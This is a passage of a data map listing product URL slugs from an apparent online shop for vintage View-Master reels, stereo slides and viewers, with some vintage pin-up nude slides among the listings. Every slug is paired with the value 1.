1-andrew-view-master-model-12-lighted-viewer-unopened-1976":1,"oregon-caves-oregon-view-master-blue-ring-reel-vintage-91":1,"oregon-coast-central-section-view-master-blue-ring-reel-1940s-vintage-96":1,"oregon-caves-oregon-view-master-blue-ring-reel-1940s-vintage-92":1,"caboodles-cosmetics-llc-view-master-commercial-reel-vintage":1,"tv-stars-view-master-3-reel-packet-1950s-vintage-745-746-747-s2":1,"new-york-view-master-3-reel-packet-1950s-vintage-autographed-a689-bg3":1,"star-trek-view-master-3-reel-packet-1960s-vintage-b499e-bg3":1,"image-one-studios-photography-view-master-commercial-reel-vintage":1,"amazing-billy-broccoflower-view-master-commercial-reel-vintage":1,"stereo-slide-colossal-storage-traveling-case-9-attachable-drawers-holds-1400":1,"mickeys-world-tour-view-master-3-reel-set-on-card-new-3080":1,"helgoland-und-nordfriesische-bader-germany-view-master-3-reel-packet-1960s-vintage-c428-bs6":1,"bayerische-alpen-germany-view-master-3-reel-packet-1960s-vintage-c431d-bs6":1,"vallee-de-la-meuse-belgium-view-master-3-reel-packet-1960s-views-vintage-c365f-n-bs6":1,"furnes-and-west-coast-belgium-view-master-3-reel-packet-1960s-views-vintage-c359-bs5":1,"toto-perfection-by-design-view-master-commercial-reel":1,"liege-et-sa-province-belgium-view-master-3-reel-packet-1960s-views-vintage-c364f-n-bs6":1,"universal-studios-hollywood-set-1-e-t-view-master-3-reel-set-1990s-vintage-5456":1,"universal-studios-hollywood-no-1-jaws-view-master-3-reel-set-1980s-vintage-5344":1,"brussels-worlds-fair-general-view-master-3-reel-packet-1958-vintage-1992abc-bs3":1,"kings-family-restaurant-view-master-commercial-reel":1,"brussels-worlds-fair-gay-belgium-view-master-3-reel-packet-1958-vintage-1993abc-bs3":1,"brussels-worlds-fair-pavilions-view-master-3-reel-packet-1958-vintage-1986abc-bs3":1,"redhead-nude-startled-at-typewriter-stereo-slide-realist":1,"redhead-nude-looking-into-mirror-seeing-reflection-stereo-slide-realist":1,"pinup-nude-stereo-slide-realist-hanson-from-hawaii":1,"pinup-nude-stereo-slide-realist-glass-lee-jacobs-pensive":1,"pinup-nude-stereo-slide-realist-original-kodachrome-7perf-on-beach-1966":1,"pinup-nude-stereo-slide-realist-blonde-in-tree-with-frog-visuemont":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1950s-vintage-974abc-s2":1,"san-diego-zoo-view-master-3-reel-packet-vintage-a173-g3b":1,"san-diego-zoo-packet-no-2-view-master-3-reel-packet-vintage-a197-g1a":1,"snakes-view-master-3-reel-packet-1960s-vintage-j65-g6":1,"los-angeles-view-master-3-reel-packet-1970s-views-vintage-h63-g5-1":1,"clock-cleaners-mickey-donald-goofy-view-master-3-reel-set-new-b551":1,"new-jersey-view-master-3-reel-packet-1950s-views-vintage-nj123-s3":1,"homes-of-hollywood-movie-stars-view-master-gold-center-reel-220":1,"idaho-view-master-3-reel-packet-1950s-views-vintage-a285-s3":1,"2-andrew-rocky-mt-national-park-view-master-gold-center-reel-101":1,"animals-of-alaska-view-master-test-souvenir-reel-1974-a1066":1,"new-hampshire-view-master-3-reel-packet-1950s-views-vintage-nh123-s3":1,"matchbox-view-master-rare-regular-wheels-commercial-reel":1,"south-carolina-view-master-3-reel-packet-1950s-views-vintage-sc123-s3":1,"a-selection-of-bulky-sweaters-view-master-commercial-reel":1,"scenic-u-s-a-view-master-3-reel-packet-1960s-views-vintage-a996-s6a":1,"kings-dominion-theme-park-view-master-3-reel-packet-1970s-views-vintage-a825-g5a":1,"walt-disney-world-florida-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"san-francisco-view-master-3-reel-packet-1960s-views-vintage-a172-s6b":1,"disney-theatre-10-viewmaster-vintage-3d-reels-plus-storage-case":1,"walt-disney-character-theatre-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"monsters-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"3-andrew-smithsonian-institution-view-master-3-reel-packet-1960s-views-vintage-a792-s6":1,"3-andrew-opryland-usa-view-master-3-reel-packet-1970s-views-vintage-a878-g3":1,"new-york-worlds-fair-view-master-3-reel-packet-1960s-views-vintage-a672-s6":1,"monterrey-carmel-and-big-sur-coast-view-master-3-reel-packet-1970s-views-vintage-a205-g3":1,"forging-a-nation-view-master-3-reel-packet-1970s-views-vintage-b811-g3a":1,"step-into-the-universe-10-viewmaster-vintage-3d-reels-plus-storage-case":1,"sea-swirl-decorative-plywood-view-master-commercial-reel":1,"new-york-worlds-fair-general-tour-view-master-3-reel-packet-1960s-views-vintage-a671-s6":1,"san-diego-view-master-3-reel-packet-1960s-views-vintage-a198-s6a":1,"tucson-and-arizona-sonora-desert-museum-view-master-3-reel-packet-1960s-views-vintage-a367-g1a":1,"disney-theatre-10-viewmaster-vintage-3d-reels-plus-storage-case-vintage":1,"weeki-wachee-attractions-view-master-3-reel-packet-1970s-views-vintage-a987-g3b":1,"new-york-worlds-fair-industrial-area-view-master-3-reel-packet-1960s-views-vintage-a675-s6":1,"beautiful-cypress-gardens-view-master-3-reel-packet-1960s-views-vintage-a961-s5":1,"busch-gardens-view-master-3-reel-packet-19670s-views-vintage-j6-g6":1,"malaya-south-east-asia-view-master-3-reel-packet-1960s-views-vintage-b247-s6":1,"turkey-view-master-3-reel-packet-1960s-views-vintage-b208-g1a":1,"bretagne-cote-atlantique-view-master-3-reel-packet-1960s-views-vintage-c191f-bg1":1,"in-darkest-africa-view-master-3-reel-packet-1950s-views-vintage-3900abc-s3":1,"opel-gt-front-engine-sport-car-view-master-commercial-reel":1,"blackpool-and-the-illuminations-england-view-master-3-reel-packet-views-vintage-c289e-bs6":1,"wolf-man-view-master-3-reel-packet-1970s-vintage-j30-g6":1,"adventure-of-g-i-joe-view-master-3-reel-packet-1970s-vintage-b585-g3":1,"buck-rogers-view-master-3-reel-packet-1980s-vintage-l15-v2":1,"national-memorial-park-virginia-view-master-commercial-reel":1,"mecca-saudi-arabia-view-master-3-reel-packet-views-vintage-b228e-bg3":1,"hajj-and-ziarah-journal-view-master-3-reel-packet-views-vintage-c843-bg3":1,"elektro-gennel-stockholm-household-products-view-master-commercial-reel":1,"pinup-model-demonstrating-traveler-tv-console-7p-stereo-slide":1,"2-pinup-nude-35mm-proof-set-in-2x2-mounts-kathy-by-steven-cordain-1960s":1,"pinup-nude-stereo-slide-original-playing-guitar":1,"bettie-page-pin-up-3x3-stereo-pair-print-real-photograph-for-stereo-card-mounts":1,"bettie-page-pin-up-3x3-stereo-pair-print-real-photograph-for-stereo-card-mounts-1":1,"bettie-page-pin-up-3x3-stereo-pair-print-real-photograph-for-stereo-card-mounts-2":1,"marvel-heroes-thor-spiderman-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"yellowstone-national-park-view-master-gold-center-reel-vintage-129":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1960s-vintage-a180-g1a":1,"world-famous-gold-camp-view-master-special-on-location-reel-1975-vintage-a3236":1,"toy-fair-view-master-commercial-reel-1972-vintage":1,"jaws-3-d-3-view-master-test-reel-set-1983-vintage":1,"phoenix-zoo-view-master-special-on-location-reel-1976-vintage-a3665":1,"expo-70-general-tour-i-osaka-japan-view-master-3-reel-packet-1970s-vintage-b268-g3a":1,"glimmer-ghost-story-view-master-3-reels-christopher-schneberger-2012":1,"pinup-nude-stereo-slide-two-ladies-by-fireplace-cardboard-mount-1950s-vintage":1,"nude-female-nudist-community-35mm-glass-metal-mount-by-chris-wahlberg":1,"pinup-nude-stereo-slide-back-arch-cardboard-mount-1950s-vintage":1,"pinup-nude-stereo-slide-getting-into-bed-kodachrome-cardboard-mount-1950s-vintage":1,"pinup-nude-stereo-slide-by-lee-jacobs-my-pretty-beads-glass-mount-1950s-vintage":1,"nude-couple-slide-nudist-community-glass-35mm-metal-mount-by-christ-wahlbergt-1950s-vintage":1,"nude-couple-slide-nudist-community-35mm-glass-metal-mount-by-chris-wahlberg-1950s-vintage":1,"scarf-nude-couple-slide-nudist-community-35mm-glass-metal-mount-by-chris-wahlberg-1950s-vintage":1,"rock-nude-couple-35mm-slide-nudist-community-glass-metal-mount-by-chris-wahlberg-1950s-vintage":1,"pinup-nude-stereo-slide-girl-with-magazine-background-2-35mm-slides-1950s-vintage":1,"pinup-nude-stereo-slide-girl-on-couch-black-white-hollywood-stereo-mount-1950s-vintage":1,"pinup-nude-stereo-slide-girl-in-bed-cardboard-mount-1950s-vintage":1,"pinup-nude-stereo-slide-girl-with-red-veil-cardboard-mount-1950s-vintage":1,"hans-scharoun-buildings-in-berlin-view-master-3-reel-set-in-case-306-vintage":1,"antonio-gaudi-park-guell-view-productions-single-reel-101-vintage":1,"blue-rodeo-view-master-commercial-reel-canadian-rock-band-vintage":1,"maja-de-bij-view-master-3-reel-set-on-card-1979-vintage-bd182-123n":1,"captain-kremmen-view-master-3-reel-set-on-card-1979-vintage-bd179-123e":1,"alex-view-master-3-reel-set-on-card-1986-vintage-d265f":1,"les-entrechats-view-master-3-reel-set-on-card-vintage-d252f":1,"dempsey-and-makepeace-view-master-3-reel-set-on-card-vintage-d244e":1,"de-bereboot-view-master-3-reel-set-on-card-1976-vintage-bd169-123n":1,"snorkels-view-master-3-reel-set-on-card-1985-vintage-d250n":1,"metal-mickey-view-master-3-reel-set-on-card-1980-vintage-bd217-123e":1,"the-oldest-wooden-school-in-u-s-view-master-special-on-location-reel-1978-vintage":1,"that-70s-show-view-master-special-commercial-reel-2006-vintage":1,"danger-mouse-view-master-3-reel-set-on-card-1982-vintage-bd214-123e":1,"rekord-4-drs-pts-caravan-8-pl-view-master-commercial-reel-outstanding-views-vintage":1,"architecture-of-the-60s-view-master-2-reel-set-le-corbusier-art-safdie-vintage-202":1,"bruce-goff-3-houses-view-master-3-reel-set-in-case-architecture-vintage-301":1,"russel-wright-dragon-rock-view-master-3-reel-set-in-case-vintage-104":1,"johnson-wax-the-wright-buildings-view-master-3-reel-set-in-case-architecture-1999-vintage-303":1,"fallingwater-frank-lloyd-wright-view-master-single-reel-by-view-productions-vintage-302-1r":1,"frank-lloyd-wright-fallingwater-2-view-master-reels-by-view-productions-vintage-201":1,"charles-ray-eames-stereo-photographs-view-master-3-reel-set-in-case-architecture-vintage-305":1,"fallingwater-wright-3rd-dimension-view-master-3-reel-set-in-case-architecture-vintage-302":1,"frank-gehry-sheet-metal-view-master-3-reel-set-in-case-vintage-304":1,"frank-lloyd-wright-3-houses-view-master-3-reel-set-in-case-architecture-vintage-307":1,"ralph-erskine-buildings-in-stockholm-view-master-3-reel-set-in-case-architecture-vintage-308":1,"batman-forever-view-master-3-reel-set-new-wkt-4160":1,"copy-of-the-little-drummer-boy-view-master-3-reel-packet-1970s-vintage-pkt-b871-g3a":1,"cinderella-view-master-3-reel-packet-1970s-vintage-b318-g5ank":1,"konigswinter-view-master-special-souvenir-on-location-reel-1977-vintage-bc4074":1,"oostende-view-master-special-souvenir-on-location-reel-1976-vintage-bc3695":1,"cochem-view-master-special-souvenir-on-location-reel-1977-vintage-bc4054":1,"the-pillbugs-view-master-special-commercial-reel-vintage":1,"meli-view-master-special-souvenir-on-location-reel-1978-vintage-bc3696":1,"windmills-of-holland-view-master-special-souvenir-on-location-reel-1976-vintage-bc3944":1,"pan-am-view-master-commercial-reel-first-with-the-747-vintage":1,"anatomy-of-the-hand-view-master-commercial-reel-1946-vintage-ms-3":1,"1959-earthquake-area-madison-river-canyon-view-master-special-on-location-reel-vintage-a2971":1,"meli-park-view-master-special-souvenir-on-location-reel-1976-vintage-bc3697":1,"enchanted-forest-salem-oregon-view-master-special-on-location-reel-1976-vintage-a2565":1,"micro-medical-view-master-commercial-reel-vintage":1,"micro-medical-view-master-commercial-reel-vintage-no-1":1,"jpl-50th-anniversary-of-explorer-1-view-master-commercial-reel-vintage":1,"meli-land-view-master-special-souvenir-on-location-reel-1976-vintage-bc3698":1,"san-diego-harbor-excursion-view-master-commercial-reel-1975-vintage":1,"wells-fargo-view-master-commercial-reel-vintage-reel-1":1,"royal-wedding-london-july-29-1981-view-master-3-reel-set-on-card-vintage-bd210e":1,"u-s-army-research-laboratory-view-master-commercial-reel-vintage":1,"la-costa-veneta-italia-view-master-3-reel-packet-1960s-views-vintage-c050-bs6":1,"jutland-denmark-view-master-3-reel-packet-1960s-views-vintage-c477-bs6":1,"versailles-france-view-master-3-reel-packet-1960s-views-vintage-c174e-bs6":1,"3-andrew-le-dolomiti-italy-view-master-3-reel-packet-1970s-views-vintage-c027-bg4":1,"engadine-switzerland-view-master-3-reel-packet-1970s-views-vintage-c128-bg4":1,"firenze-view-master-3-reel-packet-1970s-views-vintage-c028-bg4":1,"costa-brava-spain-view-master-3-reel-packet-1970s-views-vintage-c240-bg4":1,"paris-mon-oeil-view-master-special-commercial-4-reel-set-vintage":1,"roma-antiga-italy-series-no-6-view-master-3-reel-packet-1970s-views-vintage-c035-bg4":1,"will-vinton-studios-nissan-car-view-master-test-commercial-reel-vintage":1,"expo-67-montreal-view-master-single-reel-by-view-productions-vintage-105":1,"swiss-alpine-passes-view-master-3-reel-packet-1970s-views-vintage-c127-bg5":1,"lago-di-garda-italy-series-no-11-view-master-3-reel-packet-1970s-views-vintage-c037-bg5":1,"costa-dorada-view-master-3-reel-packet-1970s-views-vintage-c256-bg5":1,"cades-cove-tennessee-view-master-special-on-location-reel-1979-vintage-k515":1,"jordan-view-master-3-reel-set-on-card-1986-vintage-bc532-123em":1,"suske-en-wiske-view-master-3-reel-set-on-card-vintage-bd157-4":1,"corse-france-view-master-3-reel-packet-views-vintage-c173f-bs6":1,"suske-en-wiske-view-master-single-reel-on-card-vintage-bd157-5":1,"suske-en-wiske-view-master-single-reel-on-card-vintage-bd157-6":1,"chamonix-france-view-master-3-reel-packet-views-vintage-c181f-bg1":1,"suske-en-wiske-view-master-single-reel-on-card-vintage-bd157-7":1,"cannes-and-the-riviera-france-view-master-3-reel-packet-views-vintage-c186-bs5":1,"biskitts-view-master-3-reel-set-on-card-1984-vintage-1041":1,"president-kennedys-visit-to-ireland-view-master-reel-vintage-1305":1,"frankrijk-view-master-3-reel-packet-views-vintage-c230-bs5":1,"brown-realist-white-button-stereo-slide-viewer-vintage-refurbished":1,"black-realist-white-button-stereo-slide-viewer-vintage-refurbished":1,"black-realist-black-button-stereo-slide-viewer-vintage-refurbished":1,"damascus-view-master-3-reel-set-on-card-1986-vintage-c811-em":1,"deutschland-view-master-3-reel-set-on-card-1986-vintage-c470-dm":1,"batman-view-master-3-reel-packet-1960s-vintage-views-b492n-s6":1,"brady-bunch-view-master-3-reel-packet-1970s-vintage-views-b568-g3a":1,"partridge-family-view-master-3-reel-packet-1970s-vintage-views-b569-g3":1,"family-affair-view-master-3-reel-packet-1960s-vintage-views-b571-g1":1,"adam-12-view-master-3-reel-packet-1970s-vintage-views-b593-g3a":1,"old-time-trains-view-master-3-reel-set-new":1,"mork-and-mindy-view-master-3-reel-set-on-card-new-067":1,"dre-2-the-world-at-your-fingertips-view-master-preview-demonstration-reel-vintage":1,"wild-animals-of-north-america-view-master-experimental-set-1957-vintage":1,"cyprus-view-master-3-reel-set-on-card-1986-vintage-c940-em":1,"lucas-arts-view-master-special-commercial-reel-2002-vintage-playstation":1,"hajj-and-ziorah-view-master-3-reel-set-on-card-1982-vintage-bc843-em":1,"queen-mary-california-view-master-special-on-location-reel-vintage-a1815":1,"fin-with-pets-view-master-3-reel-book-set-1958-vintage":1,"one-billion-view-master-stereo-reels-sold-commemorative-gold-centered-reel-vintage":1,"copy-of-mickey-mouse-and-the-dinosaurs-view-master-3-reel-set-on-card-new-vbp-3157":1,"doll-and-toy-museum-at-hobby-city-view-master-special-on-location-reel-1980-vintage-l501":1,"mackinac-island-michigan-view-master-special-on-location-reel-vintage-1a5821":1,"cabrillo-national-monument-view-master-special-on-location-reel-1981-vintage-m502":1,"those-redheads-from-seattle-view-master-movie-preview-reel-1953-vintage":1,"toy-story-disney-view-master-3-reel-set-new-1":1,"copy-of-superstar-barbie-view-master-3-reel-packet-vintage-pkt-j70-g5":1,"2andrew-space-1999-view-master-3-reel-packet-1970s-vintage-bb451-g5a":1,"dr-shrinker-wonderbug-view-master-3-reel-packet-1970s-vintage-h2-g5":1,"2-grizzly-adams-view-master-3-reel-packet-1970s-vintage-j10-g6":1,"close-encounters-of-the-third-kind-view-master-3-reel-packet-1970s-vintage-j47-g6":1,"street-rods-1934-ford-visual-dreamin-inc-view-master-commercial-reel-autographed":1,"2-andrew-moto-cross-view-master-3-reel-packet-1960s-vintage-b946-g1":1,"2-andrew-moto-cross-view-master-3-reel-packet-1960s-vintage-b946-g1-1":1,"brasilia-futuristic-capital-city-of-brazil-view-master-special-on-location-reel-vintage-1b0661":1,"teaching-prayers-view-master-3-reel-set-booklet-arabic-language-d237":1,"golden-gate-intl-exposition-view-master-gold-center-reel-1939-vintage-58":1,"golden-gate-intl-exposition-view-master-gold-center-reel-1939-vintage-56":1,"guatemala-view-master-3-reel-packet-1957-views-vintage-b012-s4":1,"quebec-city-canada-view-master-3-reel-packet-views-vintage-a050c-g3a":1,"munchen-olympia-stadt-munich-olympic-city-view-master-3-reel-packet-vintage-c437-bg3":1,"luchthaven-schiphol-view-master-3-reel-packet-1973-vintage-c402-bg3":1,"alice-in-wonderland-view-master-3-reel-packet-1960s-vintage-b360-s5":1,"the-history-of-flight-view-master-3-reel-packet-1970s-vintage-b685-g3a":1,"the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g3a":1,"the-brady-bunch-view-master-3-reel-packet-1970s-vintage-b568-g3a":1,"the-balance-of-nature-ecology-view-master-3-reel-packet-1970s-vintage-b686-g3a":1,"the-conquest-of-space-astronautics-view-master-3-reel-packet-1960s-vintage-b681-g1a":1,"rocks-and-minerals-mineralogy-view-master-3-reel-packet-1960s-views-vintage-b677-g1a":1,"curious-george-view-master-3-reel-packet-1980-vintage-k81-g5":1,"gent-view-master-3-reel-packet-views-vintage-c366-bg5":1,"the-little-yellow-dinosaur-view-master-3-reel-packet-1971-vintage-b605-g3a":1,"iraq-view-master-3-reel-packet-1960s-views-vintage-b231-s6":1,"bayt-al-muqaddas-jerusalem-view-master-3-reel-set-card-1977-vintage-c827em":1,"view-master-viewers-illustrated-history-view-master-6-reel-set-from-book-1994-vintage":1,"statue-of-liberty-national-monument-new-york-view-master-single-reel-1956-vintage-87":1,"storytown-u-s-a-new-york-view-master-single-reel-1956-vintage-94":1,"daytona-beach-florida-view-master-single-reel-1955-vintage-143":1,"palm-beach-and-west-palm-beach-florida-view-master-single-reel-1955-vintage-144":1,"fort-lauderdale-florida-view-master-single-reel-1955-vintage-146":1,"fort-myers-florida-view-master-single-reel-1955-vintage-147":1,"legend-of-the-lone-ranger-view-master-3-reel-packet-vintage-l26-g6":1,"rare-bird-farm-florida-view-master-single-reel-1955-vintage-149":1,"florida-flowers-u-s-a-view-master-single-reel-1955-vintage-159":1,"cave-of-the-mounds-view-master-single-reel-1956-vintage-192":1,"farmers-market-los-angeles-view-master-single-reel-1954-vintage-215":1,"monarch-pass-colorado-view-master-single-reel-1956-vintage-239":1,"central-city-colorado-view-master-single-reel-1956-vintage-240":1,"san-juan-capistrano-view-master-special-on-location-reel-vintage-189":1,"seven-falls-cheyenne-canyons-view-master-special-on-location-reel-vintage-241":1,"cathedral-of-st-john-the-divine-view-master-special-on-location-reel-vintage-1a6631-1":1,"home-of-theodore-roosevelt-view-master-special-on-location-reel-1955-vintage-345":1,"gotland-view-master-3-reel-packet-vintage-c518-bs5":1,"portland-city-of-roses-view-master-3-reel-packet-1974-vintage-a253-g3b":1,"shaggy-d-a-view-master-3-reel-packet-1976-vintage-b368-g5a":1,"dutch-wonderland-view-master-3-reel-packet-1975-vintage-a634-g5c":1,"toyota-motor-sports-2000-toyota-pro-celebrity-race-view-master-commercial-reel-vintage":1,"spherscopes-reel-1-view-master-commercial-reel-history-uses-contact-lens-vintage":1,"white-house-washington-d-c-view-master-3-reel-packet-1964-vintage-a793-s6":1,"view-master-movie-preview-reel-miss-sadie-thompson-rita-hayworth-jose-ferrer-vintage":1,"klinoxid-lederle-acne-cream-viewmaster-personal-commercial-reel-vintage-cr381":1,"blue-ridge-parkway-virginia-north-carolina-view-master-3-reel-packet-1956-vintage-s3d":1,"expo-74-worlds-fair-spokane-usa-reel-no-2-view-master-single-reel-vintage-a2842":1,"peau-dane-donkey-skin-view-master-3-reel-packet-1971-vintage-d108f-bg3":1,"kings-island-view-master-3-reel-packet-1973-vintage-a597-g3a":1,"prairie-provinces-view-master-3-reel-packet-1957-vintage-a001-s3":1,"3d-tour-of-solar-system-view-master-3-reel-set-horizon-scientific-vintage":1,"banana-splits-view-master-3-reel-packet-1960s-vintage-b502-g1":1,"muppets-audition-night-view-master-3-reel-packet-l9-g6":1,"cinderella-view-master-3-reel-packet-1960-vintage-b318-s5":1,"meet-jim-hensons-muppets-view-master-3-reel-packet-1970s-vintage-k26-g6":1,"star-trek-the-motion-picture-view-master-3-reel-packet-1970s-vintage-k57-g6":1,"america-the-beautiful-view-master-gift-set-3-reels-3d-virtual-viewer-2002":1,"oregon-state-tour-series-view-master-3-reel-map-packet-vintage-a245-s6a":1,"utah-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a345-g1a":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-1956-vintage-760abc-s3":1,"nevada-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a155-g1a":1,"alabama-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a925-g1a":1,"kentucky-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a845-s6a":1,"san-antonio-and-austin-texas-view-master-3-reel-packet-vintage-a417-s6":1,"west-virginia-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a835-s6a":1,"maine-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a715-s6a":1,"new-jersey-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a760-g1a":1,"kansas-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a465-s6a":1,"rhode-island-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a740-s6a":1,"indiana-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a570-s6a":1,"massachusetts-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a725-s6a":1,"pennsylvania-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a630-s6a":1,"idaho-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a285-s6a":1,"bonnie-scotland-view-master-3-reel-packet-1970-vintage-b163-g3a":1,"shakespeare-country-view-master-3-reel-packet-1970-vintage-b159-g3a":1,"4-andrew-pin-up-stereo-slide-bettie-page-bikini-1950s-realist-5p-format":1,"mushrooms-in-their-natural-habitats-33-view-master-complete-reel-set-1949-vintage":1,"epcot-center-walt-disney-world-view-master-3-reel-set-card-1983-vintage-d228":1,"curiosity-shop-view-master-3-reel-packet-1971-vintage-b564-g3a":1,"4-andrew-pin-up-stereo-slide-1950s-5p-realist-format-dark-haired-beauty-with-sandy":1,"steinhart-aquarium-view-master-3-reel-packet-1971-vintage-a165-g3a":1,"general-motors-opel-commercial-trucks-2-view-master-commercial-reels-vintage":1,"sea-world-mission-bay-park-san-diego-view-master-3-reel-packet-vintage-a192-s6b":1,"shepherd-of-the-hills-view-master-3-reel-packet-1970-views-vintage-a455":1,"plymouth-view-master-3-reel-packet-1970-views-vintage-a731":1,"mickey-mouse-view-master-gift-set-3-reels-viewer-red-60-years-with-you":1,"cars-2-view-master-gift-set-3-reel-set-and-metallic-viewer-in-original-box":1,"view-master-good-guys-super-hero-gift-pack-canister-8-reels-model-g-viewer":1,"meramec-caverns-view-master-3-reel-packet-1960s-views-vintage-a451":1,"the-little-mermaid-view-master-gift-set-3-reels-viewer-red":1,"scooby-doo-view-master-gift-set-binoculars-3d-viewer-3-reels-reel-storage-case-vintage-as-new":1,"star-wars-view-master-gift-set-3-reels-themed-viewer-black-vintage-as-new":1,"apollo-moon-landing-view-master-talking-record-attached-to-reel-unopened":1,"planet-earth-talking-view-master-pack-record-attached-to-reel-unopened":1,"winnie-and-tigger-talking-view-master-pack-record-attached-to-reel-unopened":1,"alice-in-wonderland-talking-view-master-pack-record-attached-to-reel-unopened":1,"missouri-state-tour-series-view-master-3-reel-map-packet-a450-s6a":1,"national-air-and-space-museum-view-master-3-reel-packet-vintage-h13-g5":1,"jetpilot-view-master-3-reel-packet-vintage-d104-n-bg3":1,"texas-state-tour-series-view-master-3-reel-map-packet-a410-s6a":1,"florida-misty-view-master-3-reel-packet-vintage-d110e-bg3":1,"4-andrew-zorro-view-master-3-reel-packet-b469n-bs6":1,"savannah-georgia-view-master-3-reel-packet-a924-g5a":1,"south-carolina-state-tour-series-view-master-3-reel-map-packet-a905-s6a":1,"copy-of-newport-mansions-view-master-3-reel-set-on-card-vintage-5437":1,"modern-aircraft-view-master-3-reel-packet-vintage-b672e-bg1":1,"airplanes-of-the-world-view-master-3-reel-packet-1970-vintage-b773-g3b":1,"air-force-museum-view-master-3-reel-packet-1960s-vintage-a602-g1a":1,"ringling-museums-custom-made-view-master-personal-reel-vintage":1,"colargol-dans-le-cosmos-view-master-3-reel-packet-1972-vintage-d115f-bg3":1,"unis-france-stereoscope-folding-for-45mm-x-107mm-slides-and-prints":1,"mary-poppins-view-master-3-reel-packet-1964-vintage-b376n-bs6":1,"six-flags-over-texas-no-2-view-master-3-reel-packet-a413-g1a":1,"parade-in-saint-louis-1983-view-master-personal-reel-vintage":1,"san-antonio-texas-view-master-3-reel-packet-a420-g1b":1,"reptiles-then-and-now-view-master-test-reel-1985-vintage-cr3675":1,"new-hampshire-state-tour-series-view-master-3-reel-map-packet-a700-s6a":1,"horses-view-master-test-reel-1984-vintage-cr3674b":1,"florida-east-state-tour-series-view-master-3-reel-map-packet-a959-g1a":1,"view-master-movie-preview-reel-arena-gig-young-jean-hagen-1953-vintage":1,"arkansas-state-tour-series-view-master-3-reel-map-packet-a440-s6a":1,"nebraska-state-tour-series-view-master-3-reel-map-packet-1960s-vintage-a475-s6a":1,"coca-cola-go-large-crew-view-master-commercial-reel-spanish-text-vintage":1,"dakota-state-tour-series-view-master-3-reel-map-packet-a485-s6a":1,"stereo-pinup-reel-glamour-art-view-master-personal-reel-stacy-vintage":1,"cenerentola-cinderella-italian-stereo-rama-3-reel-packet-s101":1,"redwood-highway-california-view-master-3-reel-packet-1950s-views-vintage-a182-s6":1,"palm-springs-california-view-master-3-reel-packet-1960s-views-vintage-a195-g1a":1,"jesus-christ-view-master-3-reel-packet-1976-vintage-b882-g5a":1,"copy-of-barbies-around-the-world-trip-view-master-3-reel-packet-1960s-vintage-eco-b500-s6a":1,"montana-view-master-3-reel-packet-1957-vintage-a295-s6":1,"movieland-wax-museum-view-master-3-reel-packet-1960s-vintage-a234-s6a":1,"delaware-view-master-3-reel-packet-1957-vintage-a770-s3":1,"pin-up-stereo-slide-sitting-up-realist-5p-format-original-kodachrome":1,"new-mexico-view-master-state-3-reel-packet-1957-vintage-a375-s6":1,"poly-a-venise-view-master-3-reel-1970-vintage-d100f-bg3":1,"iceland-view-master-3-reel-packet-nations-of-the-world-1960s-views-vintage-a085-s6a":1,"pennsylvania-view-master-3-reel-packet-1955-vintage-a630-s6":1,"lassen-volcanic-national-park-view-master-3-reel-packet-1973-vintage-a187-g3b":1,"star-trek-view-master-3-reel-packet-1974-vintage-b555-g3a":1,"praha-prague-6-meopta-reels-with-a-cover":1,"4-andrew-godzilla-view-master-3-reel-packet-1978-vintage-j23-g6-factory-sealed":1,"incredible-hulk-view-master-3-reel-packet-1978-vintage-j26-g6-factory-sealed":1,"capitan-america-view-master-3-reel-packet-1977-vintage-h43-g5-factory-sealed":1,"iron-man-view-master-3-reel-packet-1977-vintage-h44-g5-factory-sealed":1,"4-andrew-skiing-view-master-3-reel-packet-1970-vintage-b972e-bg3":1,"st-vincent-de-paul-village-view-master-5-commercial-reel-set":1,"minnesota-view-master-state-3-reel-packet-1956-vintage-a510-s5":1,"le-petit-lion-the-little-lion-view-master-3-reel-packet-vintage-b445f-bg1":1,"louisiana-view-master-state-3-reel-packet-1956-vintage-a945-s6":1,"lake-arrowhead-and-big-bear-lake-view-master-3-reel-packet-1970s-vintage-a196-g1a":1,"rome-view-master-3-reel-packet-1970s-views-vintage-b182-g3a":1,"venice-view-master-3-reel-packet-1970s-views-vintage-b183-g3a":1,"winchester-mystery-house-view-master-3-reel-set-san-diego-in-1970s-vintage-5031":1,"pin-up-stereo-slides-bettie-page-35mm-stereo-pair-presenting-panties":1,"little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082":1,"superman-iii-view-master-3-reel-set-on-card-1983-vintage-4044":1,"moses-view-master-3-reel-packet-1970s-vintage-vintage-b853-g3":1,"the-newport-mansion-view-master-3-reel-set-on-card-1991-vintage-5437":1,"yosemite-national-park-no-two-view-master-3-reel-packet-1970-views-vintage-a163-g3a":1,"yosemite-national-park-no-one-view-master-3-reel-packet-1970-views-vintage-a171-g3c":1,"monterey-carmel-and-big-sur-coast-view-master-3-reel-packet-1971-vintage-a205-g3a":1,"moses-and-the-ten-commandments-view-master-3-reel-packet-1972-vintage-b854-g3a":1,"sun-valley-idaho-view-master-3-reel-packet-1973-vintage-a286-g3a":1,"fairy-tales-7-view-master-reels-and-special-canister-vintage":1,"pixie-views-raising-cowboys-horses-6-kodachrome-color-cards-vintage":1,"popeye-gift-set-60th-anniversary-viewer-and-popeye-3-reel-set-vintage":1,"stori-view-gift-set-24-3d-cards-and-viewer-with-original-sleeves-and-box-1954-vintage":1,"tdc-vivid-duo-slide-viewer-mid-century-modern-bakelite-w-original-shipping-box":1,"pin-up-stereo-slide-lovely-lady-ready-to-blow-bubbles-5p-cardboard-vintage":1,"mountaineering-v